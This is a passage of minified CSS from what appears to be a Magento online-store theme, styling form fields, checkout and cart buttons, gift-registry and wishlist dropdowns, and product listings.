t[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-clip:padding-box;border:1px solid #ccc;border-radius:2px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:48px;line-height:1.42857143;padding:0 24px 0 16px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5;background:#fff}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:2px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:auto;line-height:1.42857143;margin:0;padding:16px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#666}textarea::-webkit-input-placeholder{color:#666}textarea:-ms-input-placeholder{color:#666}input[type=checkbox]{margin:2px 8px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 8px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{background:#fae5e5;border-color:#b30000;color:#b30000}div.mage-error{color:#b30000;font-size:1.6rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.product-items,.prices-tier,.search-terms,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.product-items>li,.prices-tier>li,.search-terms>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary:focus,.action-primary:active{background:#d01277;border:1px solid #d01277;color:#fff}.action-primary:hover{background:#e71585;border:1px solid #e71585;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.3;cursor:default;pointer-events:none}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.block-compare .action.primary,.magento-payments-review-discount .actions-toolbar .action.primary,.magento-payments-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#fff;border:1px solid #0057b7;color:#0057b7;cursor:pointer;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:14px 8px;font-size:1.4rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{border:1px solid #003f84;color:#003f84}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{border:1px solid #000;color:#000}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.3;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.checkout-container .action-additional,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.bundle-options-container .action.back,.block.related .action.select,.abs-add-fields .action.remove,.magento-payments-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.checkout-container .action-additional:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.abs-add-fields .action.remove:visited,.magento-payments-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#0057b7;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.checkout-container .action-additional:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.abs-add-fields .action.remove:hover,.magento-payments-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#003f84;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.checkout-container .action-additional:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.abs-add-fields .action.remove:active,.magento-payments-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#1e89ff;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.checkout-container .action-additional:hover,.checkout-container .action-additional:active,.checkout-container .action-additional:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.magento-payments-review-discount .action.check:hover,.magento-payments-review-discount .action.check:active,.magento-payments-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.checkout-container .action-additional.disabled,.checkout-container .action-additional[disabled],fieldset[disabled] .checkout-container .action-additional,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.magento-payments-review-discount .action.check.disabled,.magento-payments-review-discount .action.check[disabled],fieldset[disabled] .magento-payments-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.checkout-container .action-additional:active,.checkout-container .action-additional:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.magento-payments-review-discount .action.check:active,.magento-payments-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-to-action-secondary,.magento-payments-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.block-compare .action.primary,.magento-payments-review-discount .actions-toolbar .action.primary,.magento-payments-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{background:#fff;border:1px solid #0057b7;color:#0057b7}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.magento-payments-review-discount .actions-toolbar .action.primary:focus,.magento-payments-review-discount .actions-toolbar .action.primary:active,.magento-payments-review-discount .actions-toolbar .action.cancel:focus,.magento-payments-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{border:1px solid #003f84;color:#003f84}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.block-compare .action.primary:hover,.magento-payments-review-discount .actions-toolbar .action.primary:hover,.magento-payments-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{border:1px solid #000;color:#000}.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.8rem;padding:14px 8px}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.cart-flyout .minicart-content-wrapper .products-summary>.actions>.primary .action.primary,.cart-summary .checkout-methods-items .action.primary.checkout,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:2rem;padding:12px 8px;font-size:1.6rem}.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 16px 8px 0}.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 8px;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label,.product-info-main .block.bogo .actions .label,.box-tocart .action.instant-purchase,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart{width:100%}.cart-flyout .minicart-upsell .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper{height:auto;padding:0 !important}.cart-flyout .minicart-upsell .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'my-pillow-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.column .block-addbysku .qty .qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table.grouped .col.qty .control.qty .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.product-item-name{font-weight:400}.product-item-name>a{color:#000;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited{color:#000;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover{color:#000;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active{color:#000;text-decoration:none}.abs-like-link:visited{color:#0057b7;text-decoration:none}.abs-like-link:hover{color:#003f84;text-decoration:none}.abs-like-link:active{color:#1e89ff;text-decoration:none}.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:32px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields 